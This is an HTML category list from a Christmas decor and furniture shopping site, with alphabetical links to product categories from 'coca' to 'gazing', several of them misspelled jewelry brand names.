	<li class="cat-item cat-item-11569"><a href="https://christmasfurnitureworld.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-10468"><a href="https://christmasfurnitureworld.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-17293"><a href="https://christmasfurnitureworld.com/category/coldwater/" >coldwater</a>
</li>
	<li class="cat-item cat-item-10228"><a href="https://christmasfurnitureworld.com/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-17971"><a href="https://christmasfurnitureworld.com/category/colmar/" >colmar</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://christmasfurnitureworld.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://christmasfurnitureworld.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://christmasfurnitureworld.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-11488"><a href="https://christmasfurnitureworld.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://christmasfurnitureworld.com/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-7243"><a href="https://christmasfurnitureworld.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-6691"><a href="https://christmasfurnitureworld.com/category/comin/" >comin</a>
</li>
	<li class="cat-item cat-item-14673"><a href="https://christmasfurnitureworld.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://christmasfurnitureworld.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-16981"><a href="https://christmasfurnitureworld.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://christmasfurnitureworld.com/category/compare/" >compare</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://christmasfurnitureworld.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://christmasfurnitureworld.com/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://christmasfurnitureworld.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-17271"><a href="https://christmasfurnitureworld.com/category/coraline/" >coraline</a>
</li>
	<li class="cat-item cat-item-16897"><a href="https://christmasfurnitureworld.com/category/cosmoliving/" >cosmoliving</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://christmasfurnitureworld.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://christmasfurnitureworld.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-8665"><a href="https://christmasfurnitureworld.com/category/costway/" >costway</a>
</li>
	<li class="cat-item cat-item-15570"><a href="https://christmasfurnitureworld.com/category/costwayapp-controlled/" >costwayapp-controlled</a>
</li>
	<li class="cat-item cat-item-8197"><a href="https://christmasfurnitureworld.com/category/coton/" >coton</a>
</li>
	<li class="cat-item cat-item-17683"><a href="https://christmasfurnitureworld.com/category/cottagecore/" >cottagecore</a>
</li>
	<li class="cat-item cat-item-13102"><a href="https://christmasfurnitureworld.com/category/cottontail/" >cottontail</a>
</li>
	<li class="cat-item cat-item-16904"><a href="https://christmasfurnitureworld.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-17699"><a href="https://christmasfurnitureworld.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://christmasfurnitureworld.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-18068"><a href="https://christmasfurnitureworld.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-13288"><a href="https://christmasfurnitureworld.com/category/courtly/" >courtly</a>
</li>
	<li class="cat-item cat-item-9549"><a href="https://christmasfurnitureworld.com/category/courtyard/" >courtyard</a>
</li>
	<li class="cat-item cat-item-14994"><a href="https://christmasfurnitureworld.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-15347"><a href="https://christmasfurnitureworld.com/category/coziest/" >coziest</a>
</li>
	<li class="cat-item cat-item-8346"><a href="https://christmasfurnitureworld.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://christmasfurnitureworld.com/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://christmasfurnitureworld.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://christmasfurnitureworld.com/category/crashed/" >crashed</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://christmasfurnitureworld.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-8228"><a href="https://christmasfurnitureworld.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-12768"><a href="https://christmasfurnitureworld.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-14920"><a href="https://christmasfurnitureworld.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-17406"><a href="https://christmasfurnitureworld.com/category/creations/" >creations</a>
</li>
	<li class="cat-item cat-item-9249"><a href="https://christmasfurnitureworld.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-16478"><a href="https://christmasfurnitureworld.com/category/crismas2024/" >crismas2024</a>
</li>
	<li class="cat-item cat-item-16509"><a href="https://christmasfurnitureworld.com/category/crumpit/" >crumpit</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://christmasfurnitureworld.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-17923"><a href="https://christmasfurnitureworld.com/category/crystala/" >crystala</a>
</li>
	<li class="cat-item cat-item-16154"><a href="https://christmasfurnitureworld.com/category/cuddling/" >cuddling</a>
</li>
	<li class="cat-item cat-item-17263"><a href="https://christmasfurnitureworld.com/category/cuesfireworks/" >cuesfireworks</a>
</li>
	<li class="cat-item cat-item-13067"><a href="https://christmasfurnitureworld.com/category/cupcakes/" >cupcakes</a>
</li>
	<li class="cat-item cat-item-17275"><a href="https://christmasfurnitureworld.com/category/curated/" >curated</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://christmasfurnitureworld.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-10195"><a href="https://christmasfurnitureworld.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-15969"><a href="https://christmasfurnitureworld.com/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-13656"><a href="https://christmasfurnitureworld.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-14872"><a href="https://christmasfurnitureworld.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-11062"><a href="https://christmasfurnitureworld.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-13813"><a href="https://christmasfurnitureworld.com/category/dancers/" >dancers</a>
</li>
	<li class="cat-item cat-item-15786"><a href="https://christmasfurnitureworld.com/category/dangling/" >dangling</a>
</li>
	<li class="cat-item cat-item-10047"><a href="https://christmasfurnitureworld.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://christmasfurnitureworld.com/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-17635"><a href="https://christmasfurnitureworld.com/category/davidyurman4mm/" >davidyurman4mm</a>
</li>
	<li class="cat-item cat-item-17561"><a href="https://christmasfurnitureworld.com/category/davidyurmansilver4mmsterling/" >davidyurmansilver4mmsterling</a>
</li>
	<li class="cat-item cat-item-17510"><a href="https://christmasfurnitureworld.com/category/davidyurmanstarburstdiamond/" >davidyurmanstarburstdiamond</a>
</li>
	<li class="cat-item cat-item-17572"><a href="https://christmasfurnitureworld.com/category/davidyurmansterlingblack85mmstreamline/" >davidyurmansterlingblack85mmstreamline</a>
</li>
	<li class="cat-item cat-item-17541"><a href="https://christmasfurnitureworld.com/category/davidyurmansterlingsilve/" >davidyurmansterlingsilve</a>
</li>
	<li class="cat-item cat-item-17359"><a href="https://christmasfurnitureworld.com/category/davld/" >davld</a>
</li>
	<li class="cat-item cat-item-17535"><a href="https://christmasfurnitureworld.com/category/davldyurman14mm/" >davldyurman14mm</a>
</li>
	<li class="cat-item cat-item-17417"><a href="https://christmasfurnitureworld.com/category/davldyurman18k/" >davldyurman18k</a>
</li>
	<li class="cat-item cat-item-17454"><a href="https://christmasfurnitureworld.com/category/davldyurman18kgold/" >davldyurman18kgold</a>
</li>
	<li class="cat-item cat-item-17462"><a href="https://christmasfurnitureworld.com/category/davldyurman18kyellow/" >davldyurman18kyellow</a>
</li>
	<li class="cat-item cat-item-17531"><a href="https://christmasfurnitureworld.com/category/davldyurmanalbion18kyellowgold/" >davldyurmanalbion18kyellowgold</a>
</li>
	<li class="cat-item cat-item-17598"><a href="https://christmasfurnitureworld.com/category/davldyurmangoldcolored/" >davldyurmangoldcolored</a>
</li>
	<li class="cat-item cat-item-17539"><a href="https://christmasfurnitureworld.com/category/davldyurmanmadison18kgoldpearlcable/" >davldyurmanmadison18kgoldpearlcable</a>
</li>
	<li class="cat-item cat-item-17466"><a href="https://christmasfurnitureworld.com/category/davldyurmansilver/" >davldyurmansilver</a>
</li>
	<li class="cat-item cat-item-17475"><a href="https://christmasfurnitureworld.com/category/davldyurmansterling/" >davldyurmansterling</a>
</li>
	<li class="cat-item cat-item-17644"><a href="https://christmasfurnitureworld.com/category/davldyurmansterling18k/" >davldyurmansterling18k</a>
</li>
	<li class="cat-item cat-item-17618"><a href="https://christmasfurnitureworld.com/category/davldyurmansterlingsilver/" >davldyurmansterlingsilver</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://christmasfurnitureworld.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-16071"><a href="https://christmasfurnitureworld.com/category/dazzle/" >dazzle</a>
</li>
	<li class="cat-item cat-item-14506"><a href="https://christmasfurnitureworld.com/category/dazzling/" >dazzling</a>
</li>
	<li class="cat-item cat-item-10034"><a href="https://christmasfurnitureworld.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-9919"><a href="https://christmasfurnitureworld.com/category/debbee/" >debbee</a>
</li>
	<li class="cat-item cat-item-11264"><a href="https://christmasfurnitureworld.com/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-10427"><a href="https://christmasfurnitureworld.com/category/debra/" >debra</a>
</li>
	<li class="cat-item cat-item-16831"><a href="https://christmasfurnitureworld.com/category/debrekht/" >debrekht</a>
</li>
	<li class="cat-item cat-item-9114"><a href="https://christmasfurnitureworld.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://christmasfurnitureworld.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://christmasfurnitureworld.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://christmasfurnitureworld.com/category/decorated/" >decorated</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://christmasfurnitureworld.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-8909"><a href="https://christmasfurnitureworld.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-15553"><a href="https://christmasfurnitureworld.com/category/decorators/" >decorators</a>
</li>
	<li class="cat-item cat-item-15411"><a href="https://christmasfurnitureworld.com/category/decorejoy/" >decorejoy</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://christmasfurnitureworld.com/category/decorent/" >decorent</a>
</li>
	<li class="cat-item cat-item-15954"><a href="https://christmasfurnitureworld.com/category/decoway/" >decoway</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://christmasfurnitureworld.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-16961"><a href="https://christmasfurnitureworld.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://christmasfurnitureworld.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://christmasfurnitureworld.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://christmasfurnitureworld.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://christmasfurnitureworld.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-17241"><a href="https://christmasfurnitureworld.com/category/designart/" >designart</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://christmasfurnitureworld.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-14870"><a href="https://christmasfurnitureworld.com/category/diclasse/" >diclasse</a>
</li>
	<li class="cat-item cat-item-14844"><a href="https://christmasfurnitureworld.com/category/diemension/" >diemension</a>
</li>
	<li class="cat-item cat-item-14944"><a href="https://christmasfurnitureworld.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://christmasfurnitureworld.com/category/dillard/" >dillard</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://christmasfurnitureworld.com/category/dillards/" >dillards</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://christmasfurnitureworld.com/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://christmasfurnitureworld.com/category/diptyque/" >diptyque</a>
</li>
	<li class="cat-item cat-item-15831"><a href="https://christmasfurnitureworld.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-12778"><a href="https://christmasfurnitureworld.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-14967"><a href="https://christmasfurnitureworld.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://christmasfurnitureworld.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://christmasfurnitureworld.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://christmasfurnitureworld.com/category/disneys/" >disneys</a>
</li>
	<li class="cat-item cat-item-10753"><a href="https://christmasfurnitureworld.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://christmasfurnitureworld.com/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-12137"><a href="https://christmasfurnitureworld.com/category/ditz/" >ditz</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://christmasfurnitureworld.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://christmasfurnitureworld.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-14597"><a href="https://christmasfurnitureworld.com/category/domkom/" >domkom</a>
</li>
	<li class="cat-item cat-item-14834"><a href="https://christmasfurnitureworld.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-14882"><a href="https://christmasfurnitureworld.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-12022"><a href="https://christmasfurnitureworld.com/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-9732"><a href="https://christmasfurnitureworld.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-16378"><a href="https://christmasfurnitureworld.com/category/dreamworks/" >dreamworks</a>
</li>
	<li class="cat-item cat-item-13967"><a href="https://christmasfurnitureworld.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://christmasfurnitureworld.com/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-17197"><a href="https://christmasfurnitureworld.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://christmasfurnitureworld.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-14646"><a href="https://christmasfurnitureworld.com/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-16220"><a href="https://christmasfurnitureworld.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://christmasfurnitureworld.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://christmasfurnitureworld.com/category/dunn/" >dunn</a>
</li>
	<li class="cat-item cat-item-16272"><a href="https://christmasfurnitureworld.com/category/dura-trel/" >dura-trel</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://christmasfurnitureworld.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-17764"><a href="https://christmasfurnitureworld.com/category/dwvo/" >dwvo</a>
</li>
	<li class="cat-item cat-item-15167"><a href="https://christmasfurnitureworld.com/category/dyker/" >dyker</a>
</li>
	<li class="cat-item cat-item-16760"><a href="https://christmasfurnitureworld.com/category/earing/" >earing</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://christmasfurnitureworld.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://christmasfurnitureworld.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://christmasfurnitureworld.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-18070"><a href="https://christmasfurnitureworld.com/category/edishine/" >edishine</a>
</li>
	<li class="cat-item cat-item-17345"><a href="https://christmasfurnitureworld.com/category/eerie/" >eerie</a>
</li>
	<li class="cat-item cat-item-17688"><a href="https://christmasfurnitureworld.com/category/eeyore/" >eeyore</a>
</li>
	<li class="cat-item cat-item-16042"><a href="https://christmasfurnitureworld.com/category/eggsanta/" >eggsanta</a>
</li>
	<li class="cat-item cat-item-14953"><a href="https://christmasfurnitureworld.com/category/elaborate/" >elaborate</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://christmasfurnitureworld.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://christmasfurnitureworld.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-17705"><a href="https://christmasfurnitureworld.com/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-14007"><a href="https://christmasfurnitureworld.com/category/elviras/" >elvira&#039;s</a>
</li>
	<li class="cat-item cat-item-16573"><a href="https://christmasfurnitureworld.com/category/embellished/" >embellished</a>
</li>
	<li class="cat-item cat-item-14629"><a href="https://christmasfurnitureworld.com/category/embrace/" >embrace</a>
</li>
	<li class="cat-item cat-item-16352"><a href="https://christmasfurnitureworld.com/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://christmasfurnitureworld.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-15937"><a href="https://christmasfurnitureworld.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-16428"><a href="https://christmasfurnitureworld.com/category/enbrighten/" >enbrighten</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://christmasfurnitureworld.com/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://christmasfurnitureworld.com/category/enchanting/" >enchanting</a>
</li>
	<li class="cat-item cat-item-17976"><a href="https://christmasfurnitureworld.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-8444"><a href="https://christmasfurnitureworld.com/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-10251"><a href="https://christmasfurnitureworld.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-12754"><a href="https://christmasfurnitureworld.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-16642"><a href="https://christmasfurnitureworld.com/category/enjoying/" >enjoying</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://christmasfurnitureworld.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-14745"><a href="https://christmasfurnitureworld.com/category/ep546/" >ep546</a>
</li>
	<li class="cat-item cat-item-16302"><a href="https://christmasfurnitureworld.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-9103"><a href="https://christmasfurnitureworld.com/category/erzgebirge/" >erzgebirge</a>
</li>
	<li class="cat-item cat-item-17229"><a href="https://christmasfurnitureworld.com/category/everblock/" >everblock</a>
</li>
	<li class="cat-item cat-item-17858"><a href="https://christmasfurnitureworld.com/category/everlasting/" >everlasting</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://christmasfurnitureworld.com/category/everyday/" >everyday</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://christmasfurnitureworld.com/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-15810"><a href="https://christmasfurnitureworld.com/category/evora/" >evora</a>
</li>
	<li class="cat-item cat-item-16062"><a href="https://christmasfurnitureworld.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-17773"><a href="https://christmasfurnitureworld.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-14184"><a href="https://christmasfurnitureworld.com/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-13071"><a href="https://christmasfurnitureworld.com/category/expressly/" >expressly</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://christmasfurnitureworld.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-12873"><a href="https://christmasfurnitureworld.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-7136"><a href="https://christmasfurnitureworld.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://christmasfurnitureworld.com/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-13879"><a href="https://christmasfurnitureworld.com/category/fabriche/" >fabriche</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://christmasfurnitureworld.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-10818"><a href="https://christmasfurnitureworld.com/category/faceted/" >faceted</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://christmasfurnitureworld.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://christmasfurnitureworld.com/category/fairybell/" >fairybell</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://christmasfurnitureworld.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://christmasfurnitureworld.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-6741"><a href="https://christmasfurnitureworld.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-8104"><a href="https://christmasfurnitureworld.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://christmasfurnitureworld.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-15581"><a href="https://christmasfurnitureworld.com/category/fantastical/" >fantastical</a>
</li>
	<li class="cat-item cat-item-7272"><a href="https://christmasfurnitureworld.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-17949"><a href="https://christmasfurnitureworld.com/category/faroy/" >faroy</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://christmasfurnitureworld.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-11773"><a href="https://christmasfurnitureworld.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://christmasfurnitureworld.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://christmasfurnitureworld.com/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-15267"><a href="https://christmasfurnitureworld.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://christmasfurnitureworld.com/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://christmasfurnitureworld.com/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-15843"><a href="https://christmasfurnitureworld.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-14886"><a href="https://christmasfurnitureworld.com/category/fiesta/" >fiesta</a>
</li>
	<li class="cat-item cat-item-15200"><a href="https://christmasfurnitureworld.com/category/fiestaware/" >fiestaware</a>
</li>
	<li class="cat-item cat-item-15020"><a href="https://christmasfurnitureworld.com/category/figural/" >figural</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://christmasfurnitureworld.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-17869"><a href="https://christmasfurnitureworld.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-13168"><a href="https://christmasfurnitureworld.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-17944"><a href="https://christmasfurnitureworld.com/category/fireproof/" >fireproof</a>
</li>
	<li class="cat-item cat-item-17902"><a href="https://christmasfurnitureworld.com/category/firework/" >firework</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://christmasfurnitureworld.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-17025"><a href="https://christmasfurnitureworld.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://christmasfurnitureworld.com/category/fitz/" >fitz</a>
</li>
	<li class="cat-item cat-item-12510"><a href="https://christmasfurnitureworld.com/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-16348"><a href="https://christmasfurnitureworld.com/category/flashback/" >flashback</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://christmasfurnitureworld.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-7833"><a href="https://christmasfurnitureworld.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-12833"><a href="https://christmasfurnitureworld.com/category/flexfilament/" >flexfilament</a>
</li>
	<li class="cat-item cat-item-13105"><a href="https://christmasfurnitureworld.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://christmasfurnitureworld.com/category/flocked/" >flocked</a>
</li>
	<li class="cat-item cat-item-16108"><a href="https://christmasfurnitureworld.com/category/flockedfrosted/" >flockedfrosted</a>
</li>
	<li class="cat-item cat-item-17232"><a href="https://christmasfurnitureworld.com/category/flocking/" >flocking</a>
</li>
	<li class="cat-item cat-item-14983"><a href="https://christmasfurnitureworld.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-16608"><a href="https://christmasfurnitureworld.com/category/flowerjeweledbead/" >flowerjeweledbead</a>
</li>
	<li class="cat-item cat-item-14918"><a href="https://christmasfurnitureworld.com/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-17332"><a href="https://christmasfurnitureworld.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-10682"><a href="https://christmasfurnitureworld.com/category/fontanini/" >fontanini</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://christmasfurnitureworld.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://christmasfurnitureworld.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-16485"><a href="https://christmasfurnitureworld.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://christmasfurnitureworld.com/category/fortnum/" >fortnum</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://christmasfurnitureworld.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-15365"><a href="https://christmasfurnitureworld.com/category/fourth/" >fourth</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://christmasfurnitureworld.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-15237"><a href="https://christmasfurnitureworld.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-17114"><a href="https://christmasfurnitureworld.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-16315"><a href="https://christmasfurnitureworld.com/category/franke/" >franke</a>
</li>
	<li class="cat-item cat-item-16917"><a href="https://christmasfurnitureworld.com/category/frankenmuth/" >frankenmuth</a>
</li>
	<li class="cat-item cat-item-8733"><a href="https://christmasfurnitureworld.com/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-16158"><a href="https://christmasfurnitureworld.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-16304"><a href="https://christmasfurnitureworld.com/category/franzis/" >franzis</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://christmasfurnitureworld.com/category/fraser/" >fraser</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://christmasfurnitureworld.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-17975"><a href="https://christmasfurnitureworld.com/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-12599"><a href="https://christmasfurnitureworld.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://christmasfurnitureworld.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-10677"><a href="https://christmasfurnitureworld.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://christmasfurnitureworld.com/category/frontgate/" >frontgate</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://christmasfurnitureworld.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://christmasfurnitureworld.com/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-16639"><a href="https://christmasfurnitureworld.com/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://christmasfurnitureworld.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://christmasfurnitureworld.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-16111"><a href="https://christmasfurnitureworld.com/category/fuzzy/" >fuzzy</a>
</li>
	<li class="cat-item cat-item-13451"><a href="https://christmasfurnitureworld.com/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-17817"><a href="https://christmasfurnitureworld.com/category/galway/" >galway</a>
</li>
	<li class="cat-item cat-item-16948"><a href="https://christmasfurnitureworld.com/category/ganzjahresdekoration/" >ganzjahresdekoration</a>
</li>
	<li class="cat-item cat-item-16954"><a href="https://christmasfurnitureworld.com/category/gardencoin/" >gardencoin</a>
</li>
	<li class="cat-item cat-item-17788"><a href="https://christmasfurnitureworld.com/category/gardening/" >gardening</a>
</li>
	<li class="cat-item cat-item-17420"><a href="https://christmasfurnitureworld.com/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://christmasfurnitureworld.com/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-14711"><a href="https://christmasfurnitureworld.com/category/garnet/" >garnet</a>
</li>
	<li class="cat-item cat-item-17842"><a href="https://christmasfurnitureworld.com/category/gazing/" >gazing</a>
</li>
